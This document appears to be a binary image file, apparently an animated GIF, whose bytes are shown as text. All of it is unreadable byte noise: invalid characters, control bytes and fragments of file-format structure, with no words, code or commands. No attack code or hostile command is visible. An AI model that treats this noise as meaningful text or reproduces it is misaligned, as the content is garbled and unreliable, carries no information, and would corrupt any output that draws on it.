���H GPW�"s嚆	4y1�5��K � � ����	�T]��x���@&�A06?�i��Q���BL�ב��L�r�M�x���~GT�4�Y� &d�A ��3�PhP�@���J���B��G1�z���Ĕ��6��eآ<ӗ����w�e<� c�G�p�� �0�@?����hK�f��'��Ѣ���|�H��U��L�Q=�v��n�e�pP��"U�0� 4�h@�Dih�9��w&PC��:w��}�RhC�h(W�̖Z��h����%{���0�	��a� D:fI@���Z0T���ўߤmop ����Q�� �J�g5��Wߤ��٪>hz?CT�'j����<	1֪!��F����i��j�yy(AjAq���;�:Dڀu�|��kXp�
��߀��6��@Q�`��P^���{�ا�p'�8uP�` ��Q͹����K�u�����Ҧ���`ŇWx��Y� Z@e�v���J�s�0K�y-1��
������Z(MՙHk��J�)mF�	��Y�0� �J#P����P\{T�ɧ}� $q�M������/����M�Z�VyW(m�����p�x �j��0�ZP�P��{����%Up �*K�|�VhK��iQ^J�^ʖ?�ew��Hb�j=����;�x`D!o�fw��h>��@Y nCk��ShM��;D�*���UbWHk���]0r*�� �Z ��bK�	���ʊ��*@��!�����ٙ�J��(lxkQ
Yz���� � �0��p���3��狨N��6�"�E�6��U����'_7Ct/9�W�
����u
wG�@��zJc{U��3t�������Y0$Y�YS)K(�U�iy{ڐMFVॺ�U]��~�*��p���� �4+�L������L��Hpl���D���~�F\IYL�*a����`�Y��z�تb[@ �P(\w��h���;c�����{w
�]�ʫ��u�xG�w�CZ$�G�1x`�x A��Z0�и��u+����~�3�Ǚ���]�IV ���tOF��� �񐀰���F����P��~dX�FߕA��y��Ù�vȝ�����(��Yh�F��P $�
��]� ��{[7��ZL����P���v�ٲ�HN�p_7S��4o5H������S�9H�G K�l�@XְTv��FL�*�r�1��k<
�lA��^�ü�c7vO��l
�&�S����P�P�{���u�Kh�ZР�|ˠ n!�:ֈ��u�9o��� ��r{n����ʤ]گ<WUh�|��؅�Q��a���,��0�{��)��z�"L�I�i��kswn�͍;���Z�׹�����1L��<��a������9	AN���r�b����k�j �`l��3G���ހ�g홲D�r���|\-v���}�P�si�}Z��X���@m\-��}],��Z�� �VL�6İ�v ߂f	q�2q�y�����6\w3�6�� �\����l�@�a��ZK� Ҡ61�`�!PhV�m҇T�Å���g9{xD�ުrQ�L��ZPj��j�����Mǰ՞���\3�S�I������G���<��� �}M�m�����P�	Ӑ��p($�Kr{Α�0�P�6>���N��h��|H �P�]�@P߰QQ� q(�U��pǍr;�W��;N�����QR�Pn&��1�P��ھ���M��бnP��J��F��0j�h�MGQ���dܑ�E��<����<����`���?��j0���0Lm<13�d|�^h���
��L�6;�1h�D���z����p�Z�̌Q06`���e-�%S�m3�lcD���
Z
���0�����l��#�Y^��T1�w]�9y9��Pc3JZ�J6�
)�r�˜Aϒ��Y��xP�>c��;���0�YpF���&�la�B������^���j_��}c������P#�ʤM�P�p�(A����Y5%yn�P��-���O��~!ɒwq/D����p�#�O����o�	!@��~BC=1�j�t���hx�ߌo������hn$�q0p��0�`��xޠ� 
�x-���_��v��?	u�9������ߵc˖	�wL����Z�8�~����k�.������.0"F,�6a�8\�����:t����2b׈1|�oّ7'D!ʰK��r��صk������"0`;�㘑hɓDax옴�n����`H��0�-1i�Ve����	P�aԠ@�F�^30��ĭ���C�崍���*3�S#a� ɑ����$����,�Ш�׿��T
$�W�Ң$
q+C���� M�Ϟ�G[U�'�=a�%��g¡B!�N���y�g���O�d�m���e���!e����Һ����*.�B���	�R�2��N/���N��>���/�$;h(�nӊ��Z�)E3��;����7�㾦�s�PIK,�G`xJ�iaѧ��c�F�r)5G�i&�l�;Gjl׈�Ņ:@ �*��-�	,��"{ڀL��	�rH��x���L��!���P�R"J�����b���ʢ$�V��'���j6�RC.G)�J9C�R�R��O"��R$vh���ǋKs;�O㪊Р�.���NG��Z&�c=�֞XK�5�R$*��RU%�u�*��3���b�Б�bP �R#�U#�J[�i�mU� H�H赼�H�/�e+�#���5��c�����W b�V��";s�@�P�ƒ�X����ħ0L��	��u4G��:"�\� !� � ,    d d  � �	��h���fH�b���	�a`����&P��G�lup�A�"2�
��Pc�48�Q��4�{�΁3C!4�P ��&��� p��c }܀ċ����3�˞}�i�@G2���J�̆���p	Ɂ"�d���`�9�]x%P�(]�L
�+���[~(9�B��������Wr�7+��&h,��q�R��~%K�!������,O�g!�L�kKP:'���Jݥ'���ߑk}�"P��-�����X}d8�le�+y��y`���@�Rn��"��UQ ��Ht@S�@Cw� �"��b�)6Pi�5\Y	��#���:6	t�~�%�R{�-����AY��Ou{u@��QH�b���0���	4�A�����DAWOBA�[���?�0V�UT�ZS}mW�KD��RQlbޑi��Vr�ac@A�\r!T_}-�K��hfH(�@�A�DЊ�$��U�F�ɑ^bY�RX4a��Yz��pg��)"	`e:���AC�jt��9p�N�ȱ	R�x���Yi�f���Ϋ����M:������iUဨ�tDº��?9�C���$n3�ꃮ;J�:z��O��<��c�
*��S�ٹ�tx�ŌYtA�Rm�1����/��@���A��+�bM)�K	�c�8�D#�X�
4�<�O[rEVB�k�j�P	Y @L1Є��1���0���N?.n�1�|��%�P�1�<�9��D���0@#Yb��"]���[v���@X�yDJm�R1�3p<�3A�s�jJ6묮K�y��?5�� r���( �z�#+B_�3c.Y j�A��#\�9q�P3ͨ�,^ :���3(��}w�:7���hB6�Է�V���34���t�;�@����2��?p�s�?�8ӌ��j�@�u ��K' ��r6 ��noɈ���`���+�AHu6@�	�$@ �'��i�o@�)���-\`X�.��d�O A�F(���ÅNm��Q����4!؞�ֺ ��w����8o �ȟ�r
 �^��)�e(���8c ٰF,Pۉ z����2�Zȍ�  �8�A�l�N� �e�c�%�A�@q���!J� H �!`P�)h@������� �b	"�2� .AWXB:�q0��e��?t�e-����'��SY*T\҃�8�#�@�7�`��D���i���E1r��]ɈMmzEF��!0P{�0�P��d�]�L����J	AXЅۀ��X�#(٥e�/O<H2|�.N ���Z�m|�zMLF#�6�&�{���6c]U�#��C;�� ��DI�hN�M�HR rHcS������]�Wud$�  c���?�ٺf�zÐ[���ЂJ��הlp^��G R�����@�j�X �"�#���X��z�D �(DeI�����)@���7f�h<o��6�'8��#p��S��=�^��Oa��x!�k��4*�m�rЪ4�p��5�:3.�ΐ�F쏳���C����U  � @;@��PD1Д�%��<J �]֏�?�Zc6qX��k��ei�`���w g�lY;
W�E���HҠۘǄ_<B͋��:j p��@����)Ѫ3� ��L���1��]�l;du���<$�	�s��!�	A��KNm,���5���5ý���0�ᑎT�	����	����������"D��� �+9T����Kj���5"A�E��k~d _l���u�lxhh�	4��k��Ck�I8�0o46� $�x4Z�)�#����m�8�z���1��$�!���5|�ah�����5�B��F�l�so��U�pd�K�k%IG��22��6��Me`#o�CTkYڠ2�e�ѧ�&0���)Z��b� D�:����� ���00o`:�ENqZ ��?"��7v��Yt`8��t�G�h�5��q
�����"D	�2�� w��X�^<S8m�5��1�Q����0%�s/lH�o�h`ԡ7���6<�a���2�����V[ <E�C?e��}�)��4��g���0N�S��F�
��\_v��o@C޲1lamth��Q��2�_�L!����Z{�F�{����\ˈ��w/N8#�$�8�q��?�}�/�UT�8[H0��� R�:����.L�@�?e��r؃��%H�����&����F0�)L:�10'�I&�w @��m� x�wi�7HP�"$oE~�FoTX�U�:瀀�e��K�G���v� c�ps$GPe���n�Ѐ�Vm�uVgr�����u7�a��OS�1�DKD�W��[���� PPe��5�fC7�?8L�U�!��n��k�u�BeQ�UV�:֠*�m�k�p����f��o9�e����2g~�'�`<=�ANQ~9�}��y��|˗HA� � ��Y�@a��ui�����C��l�!�/v�x�7h�6Nɰ�{�8�VU��g AH1��`:t�'��y.�p_�]�ވk�'l��}=a�1�� ���h��UX��|�`,�_���ݠk�v7�|��11�&:{	A���&l��|��sr�r�X7����OV o�U=�%�M��c�k��Ӧ}�xa�Pm:�x%�Vu��/��r�|m$�(��@2��r� ����UJHѠ�,YuPE_�?P��[7�6��&��R�)�hqX��&ǆ!��e�@p�����kZ8��]�z�{90f��~NHg��^����5�[j�F�T�`�	�6 1�	$���`�a������x�w7	/q0�g�]h��>qwą�vJ��������7*� @e��a'�� ���y����z^8�kȎmwX�p�&��!F��t�[f��?i���b9�* XXu� ޠ�	��%�'l90)P]�rp���G����):���aVxN�?��	� �z0j X�Uᡙes�� ����� *�^װ1_'o^�Fp@	H��>�����r�����F�C4���1�P��J*9f��q�,pz1ǰ1�h��%nY���k
9���jYxE�T,'*�$ 
��k:��%^�)��H2q 7�+��#��(� !�f �����Da>9L�r�vhu J_2�Q�q� ��#�h�e�^��|�G@Go ���)U(lBBP�F2� ���@!?���P�Ũ�k�?W'f7 s�*�>�
����lSf�PLXo-:}x��B!�CBb�4��IPAʮ��а��"X0u�(��s9����g����
`	P����hOP��L��eeCZ���PG�"�R!b�1� �RA��R�����Yjw��:lU��*/DBv�M`	1t`	Mp�a�Ik�9���u�@t�4 ����p�%z��y�8�U�2˓)7��7�C��U#"01��J؜r{�'��gЮ�e��v$���p��1��0k��QQ֕�$l�'�hO5��c)s�����'p�O�� 6���՗F	Pt�Eo� ?��	C'n6Z�����&�*9��y0�E �c@
��aP�x�e`	w����$�|\�v]`}|�1����qPs䫈^��/�gu.���
3���C+��[J{��9�u���UW��0d^�E��TF_�/�
��U�h��MX��(m6XGp�J(���{�y�K��+����&�]p��ZKs5g�\��nخV��u|��܇��g�'�D[$��0�w�D.c���P�(����]���������v�۾7p��X��P$�z�y3�+���a�Ap�� ���s���נ2j �ض1�����
W$���x�ە��T%��(�q��0�z̼N̿�k��	�W*o�b{q�y_�'n��^�.�!!┨�Qs
e����B!ApMP���Ġ\���W�x���� !�������ʑ�[�{�����,� ���6h��[]x���E����M`�P\����{�]�h�c	ɗ����ûF_����6���@(!Р���+�$�'�s |�����v~���#je�z�_���������|�����."A�z��I{�&ܿ-Ϯ��:���Y��r0��0cw�l�&�Ѐ~,U织uiD<��#$�u�O&|f�'P{\�a�����<u9���N0�N���`ȋ��a����n�yi�I��V��`�e@&\O��A�u�h���6څq˰ !� y9�5�Xe��Q�����|M2�ٍk��`���G���w;v��ࠈ-��-;�����3��#jP"` ���h��(�}��K�iyn��:l4O���� O����0s;Ws��*����1U};f�-rp�pv��h�{�,�����V�nl�<x������Q0갦Vp�RV�*���.pG0�n��'��`����7�̍\ӯM�ppp�A�0C^,��A����n��ŊXe�8eF~ۋ��(m���&�Te��}bǴ����i����ڀ���߀`� �w,�Z����h�H0�FΦ�P&p!RG���P��nwGs�̮�ˮا����Bgp�.���ޢο�~������	���K!�a)�>PY�5'/n_�3�l����|j��W����Sטנ�=��0��̿A���!ڧ*H��n�7�I��q�1�+K��}�)��F)�p��wI}jm	I;�`	O��w<ߒV�����zl*B� g R���\#+��Ͻ;�N��-��c���'0w;�~�{��]~gy��H܅Kpcr��Խ8�~����w�;��rU��̋�~��a�'0Q<�ż�^M_R���� eb&U��gJ�m �W�]�5������]h�#��:( /��^��N����9ˈCz���� ߇'�LI���3����ו���bg�4���x�Ǡ�L�� ܡ[�����Z�����g����.0�(����Zm�����O+�舆Z��:�#/��n	�W��kO#u]�@!�!��\OCPwܧd�?��/��X�U.u��	�O�j�����_��z!z��4�н��&���H���F�صc����g��8�����+�F�9DN��?`�3�pم���i����8�e�=yb��	��qXvm�E��,������'+���Ł�Db$.[&)0��>��g㿓%Q�\	��#�8Ȥ�wXNe4��Ԓ�D��e9q��k�:�{��Sy��cqy�e� 3^���ģ$M��'�k�pբ���e��HD-;�� 9�	~�3(�	�]�:��j`DE�'��o� �ҡ�J�d�����K��S���19lЍ��iaA4�&n����{ä� ����j��$�����{p�:f���B�1e��o���S�.��yI������)�k"�K� ����G��S�%�T�5��@52��G�Bb�N���J�����h%eT+o=�V"f,u#!��a���k�'�O�Ò<-1��8P���ZRi�.��ǂ����G<#4fJ�K��bL���T�����N_�h�B�爭N��c�9&�<�"h��q0+H� H��9�Pb6p�A,x�^�`/`�`+��$����.�d�1e"&\���m�H�G]_�3��eT�%�F�I��xEWq6H!A��H�k6@B�7,`�Y�`��	H��6����J��U�4�f�QI%f���ÉDy���������7�D�_��%k痎��*`@��Ei��_�4ز$��9f�q蘐�����|M�b�=Tq"f��"�X+|�X�KM5Q�Ƀ�(Y�@;HȢ��-&j�w!�h���h��5ye�/ҫd���AX��_+Nl>�VE��*���G6�3�����ı�REؙ��,*���+�H�-a';��98+�8��܀s@[�26���*���Ykͱ���������ze�/��C,U�R|9���ʧD�������z��� 4�B��f�)�k#J��W;��7�I�dƸ��p�{�DhA��T� �CZ֎� D�2SJW�`�	�Ѡ H ar���Ĕ/q�AZڎ��.� &hj��>�|MhJ,��/m���E��UNu$� 	P@�P+�p���*mkB��%3©�u��Q�0�I.Mo ^����,\�U���w� �ҳ�i���b����`���q!��&r-��&#�c���1�$`���$�jMh
^�0�d����֕66�Ѝ˫ '%���  !� � ,    d d  � U��a�� (L8F�;3H����P���Q�ё#���5��*6�� m�4Р帖���VtE�P2g�QL� �1�P���� C=UH�!�Y�JT��"��J̀k ϒ&��HɁòk�~�vm�*&v��ym��	�EJx0��>"�pL��vf��Z��*@y\8��*&#T�rD�4�]� �W�d���Z�7�Ξ<[�Z2Yb�Fǀ* ��Yc�-j�C;ʁ��Q��ēg�0tT+5]���݀:�%$hY�I9���TDY���3>��y⏊4:�%�F�YF�p%f�#���w%�� qD�e�Drt�\�ih�.:��S���d�)�_ ����g�1�BF
1eTQe��]W�.K� �Y�9����Dt@�H���0\^����8�|�� ��`5YB��Q�Ed8R�R���<\	g�p��I�<E6�P�6�. ZPv MG�P�K8IBYl��	&�jn&���,s�Fh88�#���g`q�N(���~?r��,���I����@�/�Q�&��P�ke�L�D���Uaj�Q<�V�XT�"��QK�	O(*x�Ѯ-wݯJ�r�Y�8ЅDA!��l0�A�5���2٪� ���b�r�9�_vhl�#f ������Q�]��@UX�m��aPK�A�����$��N7ܰLp��z���PC�S�1X�I�R%�\c	YG�V>�j_@U�E�T:B1���LC0q� �2rl��4����c
5�KD��G��ˋc��t\5#��x�˞Mx6Ni[ YЂ��9� L�v�L�l��&`t�@+����!; ��C�<*�2YC��"�p/�g�A�9H��bv�7���!��E�� 1t3�1� �3$�sD;[LA�&�b���/!�7�Q�hB����8����:t���Kd)�Dp6�,DHA�h�e<����g�- �7B3�-Q��Lr8S��LI(8*��7��4���F��ЄF�@�WB���Pc���G� '�;]JH0\�J�@da%\��h�3nЌft(�����L%	x	���&@A�� ���?:�7�aթ4ֱ.�m�B����e	h��29fl������6��ٸ���;�Nu�c���N��=,d���3` ��L����Ca-
��,Fǌ#t����(,� -ro� �`��n�XƖ��Fg��j`���)X�q�p41��P� @ �p�SV(��)!�I��P�2���b,��X0�."�! �Y����Q���6!Ul�DÜ���K��5�!^*���<>c0�f��*HE�jrx0��h��8�M��H@6)��[Nq
l��H�5�yRt�aw�����:.�׀�8b`�A�A�8�7�!���yHb&%U� �l�E��0X[n,Z�	��y��#&��G����
�1�4��Y��2R�k�ѕ�Kp�5�Q�_���D��و�LD"��XH�`(�p kV�p�	X '<�f5���F��C`�������kO�b�����]p�a|�����o}ۄr�#a��,p�j�OC.:��	�Mްݩ����@!� ϲ���TVj�����7��k`�\��K �<�_"ᦿAA �_�`r�����8��`m���hE<1A�0���p��	� 	���/p���`�kT���a N�$�^q
�F|�~�A��d�Bv��gG$��Ր	'�!��[�<K��]0������&;K1Fuo-� �o������Vc.A㾿��3t9�B* ~�-0���cr.`;�y�aύj�M�B3��"aE�C��Ձa(0�p. �Q��Ծ�F2r�����}�O��n�k�q�� �(҈I�!Zl�^DE��Db�\KC���	d�Gp �J� �����Qj�_�
�ڒ08QA�؈B�ܧ8J^O\�(�f80rh ���W�>�P�n/7	
�7��Kw��Ͼ�2<�bP*.�83�o�qk���p54���u7��8���r���B(F.F_c��\hM�T �`�t�l���V�zl��1�3��!h��T�/l�q���9V�wz��{FC��t�U,Zd�y�	:�!N���"E��j9@��"�@^`�0x&�@�v��Y{��ޢ9_��6��s��r�1 �z+v����dm���q� �"�}�L0��*.<o���a@h��&RG���l���0Rg�F�@uW@1!ԗ��G�pg���g�r7�^�&�7~oGr@8�w�H�U ��b,����G0���df D�|��!@�u��w�>�%�sy*F}���P_���v�@�k�\�vQ �fc��
І�!�r�7�x$�:°o���PRlD@s� j� _E3}1�c>&W���� *��v��6n��	SH���~2#� -!}�Y�Lr xj���G:�d�w�tF9`NmT4VB��T�|9��&��c��%�e�c�y~և��%� J��&��0Sװ�rFT�
�Re40]Pe!��ǰ����'vf�4G���:KH}�؊9�dX���[�`u�GR�ׇ�x��~�\Bǰ�g$�� m�� � }6�%p�>�UN�mw�@�d�X�q@};���@O�ѐ'�(���(��: r6Q�(!D0Z��o�(�� �%4���%�F���@���V7����6�:7�c pS;F @
@^��c	
�bwpF~�pR�xq�bQ��\�Иtp1��AR�FΧ�$ }� nr֊�!n9Б��C��[t0 t�	^��8n��Y�> *�f �F�dF�e�}���:���!c�h�l�|Ny!А�r�b�e��y�$@�i	DD1���@j�(.�x��،�Y%��僣�g�c��@"H�:�a�Ij�8�#�\�	>n�:�}�� �`��g�a@�@�,ي�tF#}�T�Qח�֎E������� ��(n��^��Qv�%E�^E���pSM�D$�s�x&��E�E�04E�yT�<���Y4|�384J7�5��i�+�b�agD��Y���pR�@�z��^ig����}>6~�GpA)䑝6	�^�Iu�ЎЙG�o!c��F��Էf��E)���rIw��[g0���<ej�	�3���)S�zy�W4�ǣ�	A��9��؀���2qsH��Ijj�c� �G�`X���`z@a�ΠV��'��y����wEbՉ��*>M�`4���V��&R�4�^�Q�R�r.I������@�e�k���9���XB%�pWʎ�uv�(�VA�Ϊ�R�h�zS	��֧�oa��
�a��Єඓ�Es�������U�����QU"�Z�&k��I��jJ-�V7�	��nA"�@�a�0�`j��3�d��L�!ͪ��������X�Qk�x3��qƃ�����������@c��9 ��JX6��q�	ȇdx	k���Tj���hGR��q:�z�vz[��|h�F�X~�Иz�5ʠ�v�' MX�>�cH���G%�!r�P�k�v%XYд��.!N��Ɨz�X�:��J
x������0�0�j��7b鎸G�A%eF����f��֥>��WxU���ڋ��%:yj}��fE���Y K^@:�ҷ�y�y��j��Q�;b
��I�ݤ�e~G�E�{��y�UR�s�*�E�s���`�pQ�4�pq��0�0��uz���(�$x�{W���俖(q p_�A�ڴk�^z��η���t�� B@���MPL����j�K��`3�)֋��\b @��ٓf�&FY�%M[���i:j����b� Ht�O0��1���f��,ƒ���!b��4�%x��H���Ӏ|رk)�G�r֑F��}yf�qj�	�0��{�e�e�p�P��Ŕ��(Ӳ{�mq�tj���ɛiqØ�Cz���ƯQ��0?" 10|Ű1P{\��ʍ��;[��P�R�ǂ�Al�ˋ,g�ɀl�]z��S�9���q�Lj��; MLp�a��Oฬ|.�C��g^ r�r���:B�,��=K��&��^�I����>`�C��z/��0�'���CZ�� ,2�:#x�̠��M2��ّ~V�l
�Qy��|@�b�0��0=~��}��Ю1�G]����C�	3%lѐ���̀��_�d���l�߉�q�(��V��`�a�ʬ��޼��̱*�o�
e�������	��Uj_��M[���ᆇ��q��b�@ :ta`	�{	����E�ӛ�͹�l�B��B��|��	��om��uO(����O`/�ڮ=�4��K-֯�~�Sx�W�HK(�ʬ�R�s���l��Zj���,y�!��ā��]���@[t=�E��p3�!�ڙ=ٓ��jU@qܫ9��xوʒqp�X����M`	�l	�|�����|���qtS7���&���ɦ�:9�Lmj��qHM�X�!�Z؁=Ӂ=#���L��ؑ(�)���x�������֠���EY�����X�x%�[�ĩ��k#f�����K����p{j %�0� ���������y��<N�E���*��@�OPFp ݂�ߑ<�2�M6	��'��Q�=�z��QP��dy�Q��a^�!\�V����sp^�ᙎ� �'0J���=�Dm�]0wtG8r�Yp�z'�h9\��ܓ����)Q%�P�H�c����O`sP�@����d-�ȨA��;(�~,� #��'r'��nݙ�=���׉�,��j���` �`k���J��E ���Io�E.rK��'>�܌�%Yr���p�V��ٻ
�X%�IeD)^�A���ê�B]�乌�@�����~�>����.`
�9ɹ�� ̿�'�p���P����V������ c������IQ�1#*�lT����p������	?Ώ�Z����p���Ap���ʖ�&�ޏ<��^%_�|���נ>��䧷��F�3:��!�pN�J���G�s`��?�s������́ep�bSM�j<��1/󍬀����,�'���`��d���0■�V0O��\��s��h�R8���>O)�!!�Z! �ˈ	L�a	\;v-!�9~���˗�d�~��Xl"��J[��ò&�5�Pf��'e�hhyb��O�]�-!4h� vmC�tA�	�-`` 	с�Ce�D>��ա0��$�ʨ���_?Fܺ�XI�N�l���	�y��(�0!��ZSv�C�#]hL@Bb�\` 8����9>,�,��dɖ�6�Xe\�-kH�$k�.[6z��v��9��-��Yp�8#�A�K�St��ܘ�@`qF��)&C�6�鐩�=6�!�cWc��v����AJ�[�`Pap�u@P|��8�^X`���,!����/�(�H����购���VK�i���%!��+�9����o:�s��7H�^&���@���;�"�C�dƚH���;� �㭒V��K`j/Knk�����D����$ p�Bxl�*bă�:bzh����P�8�j�'����*��y���4���.��:29S�4�TC^��	ޠ�e��3O��*贐���Ȑ���)M�qEaX�)�-m{��H'�@L�����Ԥ@���c���2Y��j(>sT\>Eoٷ6 �cJ2 �r��$�Fg"Lu�=�5�"��⺰ ��ꂆ�I����"��L��/�#&�� �x��c��D�Gar�	q8��K�;�!(�� 	9��^BM��Sa^�5����(����s�㌘��}j���&�@�	ђ�$����ȷҡy�3�c68Bh�A�S�ȣ`�B��Mi.��.5��UF�<�P��L������v�chfh���e+���k,��l�~���VS��OY�[�G`���.@]�}W%�!�Y}���<|�pj�����f�c�n����t(!���Eޤ��Q�*Q]�G����#@�{t��CȀ����������[���lf'��*u/�a��hW�%�Q�'�7��^��q����юh33 �'֐n�^Bp���X���Iڅ�q x��b�G���.��;q���	(j����C��y���f�=�,��B
�\���T��*d�IVd)KeA|:b����@K�BC�a�� AG`�`��XO_+"Iɴh���0��^�Ǘ-΁P�m��f�^�a����Q�{��h�D�\������,�	���������z�<V#x����!)�!&)�8�(���$%X�.ȁ��ar�����@�T�U�I��2o���tKtV�aW\F!�XLL^ ����ڸ�q)N��T���@0���FP�P��\�8!����Phg\�BS2Cް]�<�[���$G�����.��U�E���W�/��a��H�N�1B�EC�0䩐}���H�7Գ� L�'g��|�$X^Z�mލ��ԧC�80 �`8���FJ��&)����J!�|���җ�,� �G@ H�w��� }tb۞��3�8uaX���^-����"[��f����d�iTW05}m��>x���4�Lc�F�Aҋ/�a�EU8�-=UR(-$;:�f6�D�a.a��?~�8]�)ȔVe$+Z[X9,�MLm�K��?5M �6��e-��`yf�![ͨ8}"���Ar��\�����]�K'��V4�
�S~ְ>%�c=���+E2��$ !� � ,    d d  � C��7�Q� �*L8��,��Z*b��2$��Ja�.$:lX(,NBh@E��ˢ��!dQEC���$�haO�:��0M�3���ʿ,����!j�_��Y�A���G���ЇKP7]"���Q *|D�gG�� i}��.��r�!PHkC�.HTHS!,-$]�t�5���L��HP!B�T��nL�<���7��%&\��P�?�09o�dY&LX����@s��Y�q��]�9#��<�;'.��X1@���8�1V��%j�8�@��$�A�o�.����(	�W���]DDA��<�-�li�7�L�T4(����҅TAbT�QaG$w�&&X�?*��,�Dי#	SDv��YO���O��2�N�=I.f��	��@]��2���IUT�?�CL��Cr���� �fGA��>v:��P�=�.}z$ǈHD�e����,X��+�� ����gb��B|>�Krq�
=���@
���y��d�Ez�E���?��MG���29�pCY��t��X�%��FD&��NU�ӂ
�B�K}w�B&��P^D�	Y �K2�\���lL���1�v1���Eu�9�B��(�3�MG�D�}����-�BGl� ���C�?�(�/!t�Ht �&�����	9��?s-��z��ȅ�S�7���?���+09ғA�v�E"�D�>+d �����lpD^l 	����	ˉ��3�3� 4���0V���� 8�'%�f�����>ABBH���2��������ʜ�R�:�-����P9
İ� z�=N|�� �(	A�*�^БcF1� ���!���?�+S\1�H�c��-Aw�K8��Y>ӲL3
��?��pC�
Q�J�ݎt�Z9U�I�(�z^�h � ̸ �.Ё- Y7��h�������n̲����7v��(�M(� �3 A���]�?� ֙�C��&M	9�H��j(��`1��8�7�F���l=	�[uTa�@�[���F���E,��!zy�&�+/�� ���� ���1�$b�!�hFBn�� ����S]�:��.~�	1��
��;� ���������.w�<R�UH rN�Q��3H �N��^ˀF2n��'FCUЌ���Ņ������?@���c�G6���%MǙ]��9�����|D'�&�G�S��Eq��`dh�0�Q�LE��A`Z���#lŁ�8�)�&��/�](2���xo=��ABB��^��
a�h��G<�y�c�p�<��$h6�B̄���|BQ�,��W4��A!
(Z� �>u�[���S8p�j� � C�����j�+-^L��HHKK�Rl ��E��r��hbB|!��U�@�%�z�9��}M �BQ�8�
8�B�q���>]���4
h%�y�'/������!��[�É$#�͘�?�_�X�������z]c�{���&$$����u��:,�t	�*4� ��^0f����N������70$ܫ�Ɂ3��X�^���/6p�%LW�h�4�K�oV�Hn0>^�"(�p�%$���?���:�#@UHx�<摴yd[��v$��`�/�~9�'�-��B�֮	�KH9ΐ�Fء�]�qr0��^S�*��Qlb�1� 	&���|x@Zq��v� �e$nk�[_��.A��6��	�(��;;���w	�08��68!���c��4G,��+Cp9�rJ��			�PF#��b��l��"!9r��5:�0���`�	�00��ދ^@Q�W�f���޴M����I�&ހe��X�H��p@������X��ܫ5�Ų*��ހ5��B�Q��[��@�%ءV2�3' ����FWB]rD0�ȉ��x���Gl�xvr��b�+$�&�q�3����q�p 냳�1�*���0��_�gz�hG����+&�� JN+t��M��H@ N�R0\ڭ^��0Bp�g/{�8n���Èǀ���)6#�8�ߦ�`\�'<qD����v����|��N� Z�(���#Da{�=D� Y8�/6��a.�"����7�� �A�����(+R���3`�9����� w�hʮ�Τw�gEȻ���a�k��@c���\�7�/��a�-��(�?~�j8��Ɉ0T��Le�B-��AK4*��>̂��(ڟ�=C�@~��~E*�9��.�@2S��Nt}����6�� T�;  ��D�U��Y ��	lW6TS�p-r &�}��)j-o�4 RGAsD�.SH�p�U[��� �W�"fצ,-6T����P�`\B`f	)�g�v!��@
�,W5��}	�YP,$�h\"0��G�`=����!DL���B֦W�,�|vWH�B�M��M&��8ɠ���9�� ��e�jb ��l� !HY!�2ű�S�\r���p
@� fbF$Wze|�a�0T��B@ML�_|C@1����� E����B°�w�]�E�#aK_����'Ő��D�4��f|��y��/,#2� Q�TM����1P������a>;�3�Z��g���
���dN,�{��	_����2�_�U[�H/C���&T4$�1`�&��X� V���G�`�g �5��ӧcv�븎�pYP3vz�"_����Kw�)Z1/�}� "�>������D�H�P�10�נG� ����r�pj���2[�EfV
_����ӷbQ�w� ����^zh��`�W�I���P�r� `�@a0���A�p"`�e jr�3�bė�)��Q�&�T��Y[��Dx�b`B����h���{�� ��g A@M+)8t�q&��zϘ�ʀ�K�
{$T��������}vW�ч�u��w��^�:�qQ�/YQ[�)t �ߐ�	t�7��9}�j����^��u�b6[Fd����;I/��i�Ǒ1�`Q���wm� �+�Y1��`M@t���W>�!}!�2�u9�Fo�����	�%A/9`���2�8�Z1LQ�/+vx�$T�w�7Pd ��`	���@�� ��i�B�`H@5�B��IqGJ��#�q*pp X?�-zx��Gr����bg����)/z���z��O [{����2+sd-�Ex!����b�ǎ��Q�"X���Y�,I��4��U���7��r �PB��	�/�@�6�^w
�@��)G ��g�0���p1]Xq�hLV��/�Z�
p�j�<�t�@��
����0��{����'���^��23���9Y��eS��/��	��+}Ko�G�gq*�$ "�5 O�+TXQ�Eg��e���!#�<��`l�+����&�����7�@[�ؠQ��A�qU@��F����Z�Pa0��^�)C�1Bp`9��&�d����/p�px���x!}Z!HH	�Z�y[h*c�03"0!��x*�D�JS�`	��J�GPK)�{������9�B��˦E���q�'
��+��]�!�0���}ݤW�_j2�4�+~�����~���E����N�¹�����9�'j��95+�s4�h�`>ӘW�Y�1�zk��f��0��	����^~�e�` �` ��p�֫���n{#�G�tJ���up	Iր�'����� ERTq�W��b UN�(,ʍͨ�A���{y�+ff�h/!���D׀��bO8��ur�+�� ��0]����eP�E���b�K/�pYP&gBA|�*sȾ}��!�ޫQ�5L��\k^��OȰ�[K�D_c�s�Iej	�a�y,6h[O�W�� ��~ɢ	�&6-�Co�i��)B�f��X��t	����c�
"��t ���x\�pO�pP	�{ۘSj�(Yf9��ppk��p]��+�W���u�,��Q�bx�^� 1�O@�eJ'@�O�{|��7 ^`0����σ�@��%�bx���)���J|�PY[�j[�r%^�"� ��� `Oe �T[��ʪ�����	���]��F(T�똪���N�ͭ�˰Y�~܃x[�a� ��x���P�z������bPy�@r�������x����f�D�i��}�̚d�ǜF/t3J����1}ap'��+f�Dz�&�&,�I}��z��߫�Bqա�\ô5/w[��J*0����tPa}��\�eK���΁tQ0
&��2T!��u�� ��+����*�N��
A/��D�_[�"��;��ɚǆO`� �X!��\ޫ�8�Y��,YQ�N���YD]�;���G[�Iv`��ҵ�	��4}��<}�Y�z�/zY��3i�jK�%�?x��d6��j��9��x��W�H״Ģ���ǲ������ټ��� ,pi�i����w�V&r�V��k^�@�������ⲩQ�V6`D�@ĥ�M֧��d��^R�WUK���$�
F^h&Pst��EE��:TXY�D̚�wJ�q ��Ĥ\/��Ӝ��`��g7޵��uU��J�]F�s�PG�O+���i�����y��W��jzYh�b���y��
f�{d~�{��p�j@`��:�Q�W��p�XC]/�x���f�7m��&$�z��O'�'�'P�`eW�,�2HTn�D�A�d^!!п%!�B-6���_ۖƱ��7��֘&���e`��O@�x��e���A0]͍����{zA��1�qth�W���d����m֐������ �i	Ҁ ���s��.�G�Q[&�n�!tHpY0^!����O���k��`�ۡ���x��M]���4L`	�����p��Q��{Ϩ�cȐ��U^3�B�j�ϺD�/�9f�x�Z�Ȏ&���`�(�����*��`����B�]<T����6X6�#�����J�!��C�ˀjMt}ؗ},��)�~/$ib����T|��W� &[�G�w
` '�@�ʀ�!Ή�K׷��_��{�3��|�P��� =`V0_��_�� B,S�7��[�B��*
�P�p
